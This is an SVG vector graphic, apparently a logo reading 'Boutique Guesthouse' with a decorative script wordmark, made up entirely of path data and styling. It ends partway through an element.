<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 354 145" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:10;">
    <g transform="matrix(1.82564,0,0,1.82564,122.29,120.68)">
        <path d="M6.458,-3.937C6.9,-3.797 7.24,-3.568 7.479,-3.25C7.729,-2.927 7.854,-2.531 7.854,-2.062C7.854,-1.396 7.594,-0.88 7.083,-0.521C6.569,-0.173 5.812,0.001 4.813,0L0.896,0L0.896,-7.583L4.604,-7.583C5.531,-7.582 6.24,-7.402 6.729,-7.042C7.229,-6.693 7.479,-6.214 7.479,-5.604C7.479,-5.24 7.385,-4.917 7.208,-4.625C7.025,-4.332 6.766,-4.094 6.458,-3.937M2.646,-6.271L2.646,-4.479L4.396,-4.479C4.823,-4.479 5.151,-4.552 5.375,-4.708C5.594,-4.859 5.708,-5.083 5.708,-5.375C5.719,-5.64 5.593,-5.892 5.375,-6.042C5.15,-6.194 4.824,-6.27 4.396,-6.271L2.646,-6.271ZM4.688,-1.312C5.146,-1.312 5.49,-1.385 5.729,-1.542C5.964,-1.692 6.082,-1.928 6.083,-2.25C6.083,-2.875 5.615,-3.187 4.688,-3.187L2.646,-3.187L2.646,-1.312L4.688,-1.312Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,137.817,120.68)">
        <path d="M4.563,0.125C3.781,0.125 3.073,-0.042 2.438,-0.375C1.831,-0.703 1.321,-1.184 0.958,-1.771C0.594,-2.365 0.417,-3.042 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-3.042 8.547,-2.365 8.188,-1.771C7.819,-1.182 7.302,-0.701 6.688,-0.375C6.063,-0.042 5.354,0.125 4.563,0.125M4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,154.908,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,170.89,120.68)">
        <path d="M2.479,-6.146L0.042,-6.146L0.042,-7.583L6.646,-7.583L6.646,-6.146L4.229,-6.146L4.229,0L2.479,0L2.479,-6.146Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,183.511,120.68)">
        <rect x="0.896" y="-7.583" width="1.75" height="7.583" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,190.393,120.68)">
        <path d="M9.104,0.813C8.854,1.115 8.552,1.344 8.208,1.5C7.86,1.667 7.478,1.75 7.063,1.75C6.526,1.758 5.995,1.629 5.521,1.375C5.063,1.136 4.542,0.713 3.958,0.104C3.306,0.017 2.681,-0.21 2.125,-0.562C1.593,-0.907 1.156,-1.38 0.854,-1.937C0.557,-2.51 0.407,-3.147 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-2.917 8.479,-2.146 7.979,-1.479C7.49,-0.819 6.804,-0.33 6.021,-0.083C6.198,0.094 6.375,0.229 6.542,0.313C6.708,0.396 6.885,0.438 7.083,0.438C7.553,0.438 7.963,0.25 8.313,-0.125L9.104,0.813ZM2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,207.485,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,223.467,120.68)">
        <path d="M6.771,-1.417L6.771,0L0.896,0L0.896,-7.583L6.625,-7.583L6.625,-6.167L2.646,-6.167L2.646,-4.521L6.167,-4.521L6.167,-3.167L2.646,-3.167L2.646,-1.417L6.771,-1.417Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,109.05,144.612)">
        <path d="M6.479,-3.729L7.229,-3.729L7.229,-0.875C6.863,-0.56 6.438,-0.319 5.979,-0.167C5.505,-0.01 5.01,0.063 4.5,0.063C3.75,0.063 3.073,-0.094 2.479,-0.417C1.894,-0.733 1.405,-1.201 1.063,-1.771C0.725,-2.368 0.553,-3.044 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.401,-6.241 1.891,-6.709 2.479,-7.021C3.073,-7.354 3.75,-7.521 4.5,-7.521C5.068,-7.521 5.589,-7.427 6.063,-7.25C6.546,-7.067 6.949,-6.803 7.271,-6.458L6.792,-5.958C6.193,-6.541 5.443,-6.833 4.542,-6.833C3.966,-6.842 3.398,-6.699 2.896,-6.417C2.407,-6.15 2.025,-5.782 1.75,-5.312C1.469,-4.839 1.333,-4.312 1.333,-3.729C1.333,-3.146 1.469,-2.615 1.75,-2.146C2.025,-1.686 2.407,-1.318 2.896,-1.042C3.395,-0.773 3.954,-0.636 4.521,-0.646C5.281,-0.646 5.938,-0.833 6.479,-1.208L6.479,-3.729Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,124.491,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,140.305,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,153.722,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,166.087,144.612)">
        <path d="M2.667,-6.792L0.042,-6.792L0.042,-7.458L6.083,-7.458L6.083,-6.792L3.458,-6.792L3.458,0L2.667,0L2.667,-6.792Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,177.656,144.612)">
        <path d="M7.458,-7.458L7.458,0L6.688,0L6.688,-3.437L2,-3.437L2,0L1.208,0L1.208,-7.458L2,-7.458L2,-4.146L6.688,-4.146L6.688,-7.458L7.458,-7.458Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,193.877,144.612)">
        <path d="M4.479,0.063C3.774,0.071 3.078,-0.101 2.458,-0.437C1.878,-0.752 1.395,-1.221 1.063,-1.792C0.73,-2.359 0.563,-3.004 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.389,-6.242 1.873,-6.712 2.458,-7.021C3.067,-7.354 3.741,-7.521 4.479,-7.521C5.214,-7.521 5.88,-7.354 6.479,-7.021C7.063,-6.711 7.547,-6.241 7.875,-5.667C8.219,-5.094 8.396,-4.448 8.396,-3.729C8.403,-3.041 8.223,-2.364 7.875,-1.771C7.542,-1.201 7.059,-0.733 6.479,-0.417C5.88,-0.094 5.214,0.063 4.479,0.063M4.479,-0.646C5.074,-0.645 5.608,-0.777 6.083,-1.042C6.553,-1.303 6.921,-1.671 7.188,-2.146C7.464,-2.615 7.604,-3.146 7.604,-3.729C7.603,-4.312 7.465,-4.839 7.188,-5.312C6.928,-5.774 6.545,-6.157 6.083,-6.417C5.595,-6.697 5.041,-6.841 4.479,-6.833C3.895,-6.832 3.36,-6.694 2.875,-6.417C2.386,-6.15 2.004,-5.782 1.729,-5.312C1.462,-4.827 1.326,-4.282 1.333,-3.729C1.333,-3.146 1.464,-2.615 1.729,-2.146C2.004,-1.671 2.386,-1.303 2.875,-1.042C3.367,-0.776 3.919,-0.64 4.479,-0.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,210.605,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,226.417,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,238.782,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,-11.1282,11.0462)">
        <path d="M156.889,58.061L160.491,61.663L156.889,65.265" style="fill:none;stroke:white;stroke-width:1px;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,0.9831,51.4877)">
        <path d="M17.938,2.042C17.256,2.042 16.561,1.979 15.854,1.854C15.137,1.737 14.427,1.577 13.729,1.375C13.002,1.177 12.28,0.962 11.563,0.729L9.458,0.063C8.625,0.573 7.75,0.969 6.833,1.25C5.911,1.545 4.947,1.693 3.979,1.688C3.115,1.688 2.458,1.531 2,1.229C1.552,0.922 1.333,0.521 1.333,0.021C1.333,-0.646 1.698,-1.156 2.438,-1.521C3.173,-1.881 4.291,-2.061 5.792,-2.062C6.443,-2.062 7.104,-2.01 7.771,-1.917C8.438,-1.818 9.115,-1.698 9.813,-1.562C10.49,-2.156 11.117,-2.804 11.688,-3.5C12.313,-4.258 12.903,-5.043 13.458,-5.854C13.026,-5.797 12.589,-5.755 12.146,-5.729C11.695,-5.714 11.243,-5.707 10.792,-5.708C9.135,-5.707 7.656,-5.902 6.354,-6.292C5.062,-6.693 3.965,-7.234 3.063,-7.917C2.171,-8.61 1.49,-9.422 1.021,-10.354C0.548,-11.29 0.306,-12.326 0.313,-13.375C0.313,-14.651 0.552,-15.776 1.042,-16.75C1.512,-17.717 2.196,-18.565 3.042,-19.229C3.901,-19.907 4.901,-20.421 6.042,-20.771C7.243,-21.138 8.494,-21.321 9.75,-21.312C10.583,-21.312 11.339,-21.24 12.021,-21.104C12.714,-20.979 13.312,-20.84 13.813,-20.687C14.313,-20.547 14.698,-20.406 14.979,-20.271C15.271,-20.129 15.438,-20.053 15.479,-20.042L15.063,-19.333C15.048,-19.333 14.916,-19.396 14.667,-19.521C14.329,-19.677 13.981,-19.809 13.625,-19.917C13.178,-20.052 12.651,-20.177 12.042,-20.292C11.388,-20.405 10.726,-20.461 10.063,-20.458C8.812,-20.457 7.694,-20.277 6.708,-19.917C5.719,-19.552 4.885,-19.052 4.208,-18.417C3.528,-17.794 2.989,-17.034 2.625,-16.187C2.261,-15.331 2.077,-14.409 2.083,-13.479C2.083,-12.396 2.333,-11.427 2.833,-10.583C3.336,-9.731 4.018,-8.998 4.833,-8.437C5.667,-7.854 6.63,-7.406 7.729,-7.104C8.84,-6.797 9.999,-6.645 11.208,-6.646C11.708,-6.646 12.193,-6.656 12.667,-6.687C13.151,-6.712 13.63,-6.761 14.104,-6.833C14.861,-8.027 15.584,-9.243 16.271,-10.479C16.979,-11.74 17.677,-12.969 18.375,-14.167C19.055,-15.33 19.764,-16.476 20.5,-17.604C21.15,-18.613 21.889,-19.561 22.708,-20.437C23.47,-21.255 24.276,-21.901 25.125,-22.375C25.954,-22.856 26.896,-23.107 27.854,-23.104C28.229,-23.104 28.573,-23.042 28.896,-22.917C29.229,-22.802 29.51,-22.625 29.75,-22.375C30,-22.125 30.193,-21.802 30.333,-21.417C30.469,-21.042 30.542,-20.604 30.542,-20.104C30.541,-19.271 30.381,-18.396 30.063,-17.479C29.74,-16.573 29.276,-15.667 28.667,-14.75C28.027,-13.779 27.294,-12.872 26.479,-12.042C25.58,-11.138 24.596,-10.321 23.542,-9.604C22.396,-8.83 21.183,-8.16 19.917,-7.604C18.578,-7.011 17.182,-6.557 15.75,-6.25C15.076,-5.303 14.353,-4.392 13.583,-3.521C12.869,-2.695 12.089,-1.928 11.25,-1.229C12.053,-1.005 12.838,-0.776 13.604,-0.542C14.38,-0.303 15.109,-0.088 15.792,0.104C16.485,0.297 17.124,0.457 17.708,0.583C18.302,0.719 18.833,0.792 19.292,0.792C19.969,0.792 20.625,0.672 21.25,0.438C21.875,0.214 22.5,-0.193 23.125,-0.792L23.771,-0.292C23.707,-0.223 23.644,-0.154 23.583,-0.083C23.485,0.042 23.332,0.188 23.125,0.354C22.874,0.56 22.61,0.748 22.333,0.917C21.973,1.128 21.597,1.309 21.208,1.458C20.735,1.638 20.247,1.777 19.75,1.875C19.153,1.99 18.546,2.046 17.938,2.042M27.917,-22.229C27.319,-22.229 26.729,-22.021 26.146,-21.604C25.563,-21.187 24.969,-20.609 24.375,-19.875C23.729,-19.063 23.131,-18.214 22.583,-17.333C21.984,-16.36 21.359,-15.318 20.708,-14.208C20.044,-13.068 19.377,-11.929 18.708,-10.792C18.011,-9.626 17.281,-8.48 16.521,-7.354C17.762,-7.691 18.969,-8.145 20.125,-8.708C21.241,-9.238 22.308,-9.865 23.313,-10.583C24.255,-11.259 25.14,-12.011 25.958,-12.833C26.707,-13.588 27.384,-14.411 27.979,-15.292C28.531,-16.125 28.958,-16.948 29.25,-17.771C29.542,-18.59 29.688,-19.374 29.688,-20.125C29.694,-20.457 29.645,-20.788 29.542,-21.104C29.47,-21.346 29.341,-21.567 29.167,-21.75C29.007,-21.922 28.806,-22.051 28.583,-22.125C28.368,-22.195 28.143,-22.23 27.917,-22.229M3.875,0.875C4.667,0.875 5.406,0.76 6.104,0.542C6.811,0.325 7.489,0.024 8.125,-0.354C7.458,-0.541 6.784,-0.7 6.104,-0.833C5.486,-0.955 4.859,-1.017 4.229,-1.021C3.506,-1.021 2.978,-0.917 2.646,-0.708C2.313,-0.499 2.146,-0.256 2.146,0.021C2.146,0.103 2.167,0.193 2.208,0.292C2.277,0.402 2.369,0.494 2.479,0.563C2.603,0.645 2.777,0.714 3,0.771C3.219,0.84 3.51,0.874 3.875,0.875" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,48.3366,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,91.8434,51.4877)">
        <path d="M25.313,-22.771C24.787,-22.216 24.292,-21.632 23.833,-21.021C24.833,-20.463 25.715,-19.803 26.479,-19.042C27.241,-18.293 27.9,-17.445 28.438,-16.521C28.98,-15.595 29.394,-14.6 29.667,-13.562C29.944,-12.521 30.082,-11.437 30.083,-10.312C30.082,-9.312 29.985,-8.319 29.792,-7.333C29.594,-6.359 29.292,-5.427 28.875,-4.542C28.452,-3.647 27.921,-2.807 27.292,-2.042C26.63,-1.258 25.85,-0.584 24.979,-0.042C24.074,0.51 23.046,0.948 21.896,1.271C20.755,1.59 19.464,1.749 18.021,1.75C16.797,1.754 15.575,1.636 14.375,1.396C13.265,1.167 12.16,0.91 11.063,0.625C10.239,1.173 9.341,1.601 8.396,1.896C7.438,2.198 6.344,2.354 5.125,2.354C4.635,2.354 4.214,2.302 3.854,2.208C3.537,2.143 3.234,2.023 2.958,1.854C2.75,1.717 2.578,1.531 2.458,1.313C2.349,1.115 2.292,0.893 2.292,0.667C2.292,0.401 2.354,0.151 2.479,-0.083C2.616,-0.318 2.817,-0.526 3.083,-0.708C3.405,-0.904 3.757,-1.045 4.125,-1.125C4.602,-1.242 5.092,-1.298 5.583,-1.292C6.359,-1.292 7.13,-1.209 7.896,-1.042C8.656,-0.885 9.438,-0.708 10.229,-0.5C11.043,-1.237 11.758,-2.078 12.354,-3C13.024,-4.027 13.636,-5.091 14.188,-6.187C14.787,-7.388 15.356,-8.604 15.896,-9.833C16.474,-11.116 17.079,-12.387 17.708,-13.646C18.348,-14.926 19.043,-16.177 19.792,-17.396C20.531,-18.614 21.367,-19.77 22.292,-20.854C21.462,-21.21 20.595,-21.475 19.708,-21.646C18.733,-21.83 17.742,-21.921 16.75,-21.917C15.469,-21.917 14.234,-21.781 13.042,-21.521C11.889,-21.268 10.765,-20.898 9.688,-20.417C8.657,-19.958 7.713,-19.417 6.854,-18.792C6.044,-18.212 5.309,-17.533 4.667,-16.771C4.08,-16.092 3.602,-15.326 3.25,-14.5C2.926,-13.765 2.756,-12.971 2.75,-12.167C2.75,-11.651 2.844,-11.167 3.042,-10.708C3.249,-10.26 3.526,-9.864 3.875,-9.521C4.22,-9.188 4.629,-8.917 5.104,-8.708C5.601,-8.51 6.132,-8.411 6.667,-8.417C7.095,-8.416 7.525,-8.465 7.958,-8.562C8.375,-8.654 8.786,-8.773 9.188,-8.917C9.573,-9.068 9.938,-9.234 10.271,-9.417C10.615,-9.594 10.917,-9.76 11.167,-9.917C11.416,-10.068 11.61,-10.193 11.75,-10.292C11.836,-10.343 11.919,-10.399 12,-10.458L12.5,-9.792C12,-9.458 11.479,-9.135 10.938,-8.833C10.404,-8.54 9.854,-8.276 9.292,-8.042C8.719,-7.803 8.129,-7.608 7.521,-7.458C6.906,-7.319 6.281,-7.249 5.646,-7.25C5.035,-7.248 4.428,-7.354 3.854,-7.562C3.301,-7.771 2.792,-8.082 2.354,-8.479C1.924,-8.88 1.578,-9.362 1.333,-9.896C1.078,-10.473 0.95,-11.098 0.958,-11.729C0.958,-12.49 1.125,-13.292 1.458,-14.125C1.802,-14.958 2.297,-15.781 2.938,-16.604C3.574,-17.421 4.359,-18.199 5.292,-18.937C6.268,-19.7 7.323,-20.357 8.438,-20.896C9.662,-21.486 10.948,-21.94 12.271,-22.25C13.673,-22.583 15.166,-22.75 16.75,-22.75C17.901,-22.75 18.984,-22.635 20,-22.417C21.026,-22.208 21.984,-21.902 22.875,-21.5C23.476,-22.144 24.124,-22.743 24.813,-23.292L25.313,-22.771ZM28.375,-11.396C28.375,-12.365 28.26,-13.297 28.042,-14.187C27.826,-15.053 27.496,-15.887 27.063,-16.667C26.633,-17.424 26.1,-18.118 25.479,-18.729C24.847,-19.358 24.132,-19.897 23.354,-20.333C22.566,-19.209 21.856,-18.033 21.229,-16.812C20.604,-15.575 20.007,-14.325 19.438,-13.062C18.885,-11.807 18.336,-10.551 17.792,-9.292C17.275,-8.083 16.712,-6.895 16.104,-5.729C15.541,-4.627 14.907,-3.563 14.208,-2.542C13.556,-1.6 12.778,-0.752 11.896,-0.021C12.74,0.214 13.583,0.417 14.417,0.583C15.26,0.76 16.135,0.854 17.042,0.854C18.901,0.854 20.542,0.531 21.958,-0.104C23.375,-0.74 24.552,-1.609 25.5,-2.708C26.442,-3.817 27.157,-5.116 27.646,-6.604C28.131,-8.089 28.374,-9.687 28.375,-11.396M5.063,1.542C5.923,1.541 6.708,1.423 7.417,1.188C8.129,0.946 8.803,0.602 9.417,0.167C8.747,-0.003 8.073,-0.156 7.396,-0.292C6.799,-0.414 6.192,-0.477 5.583,-0.479C4.76,-0.479 4.151,-0.365 3.75,-0.146C3.344,0.063 3.146,0.318 3.146,0.625C3.146,0.875 3.281,1.089 3.563,1.271C3.854,1.448 4.354,1.542 5.063,1.542" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,149.661,51.4877)">
